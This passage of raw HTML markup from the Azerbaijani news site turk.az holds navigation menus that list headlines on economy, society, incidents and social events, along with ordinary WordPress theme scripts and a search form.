                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
